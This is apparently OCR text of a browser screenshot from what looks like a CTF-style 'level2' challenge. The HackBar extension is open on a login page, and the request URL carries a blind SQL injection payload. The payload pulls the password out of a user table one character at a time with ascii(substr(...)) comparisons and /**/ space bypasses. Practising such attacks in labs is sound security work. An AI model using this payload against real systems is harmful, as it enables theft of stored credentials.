 火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券
error password!
User ID:
Password:
submit
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://106.12.37.37:8080/level2/
?userid=(ascii(substr((select/**/password/**/from/**/user)from/**/1/**/for/**/1))<127)
&token=21232f297a57a5a743894a0e4a801fc3
&password=1
Post data Referer User Agent Cookies Clear All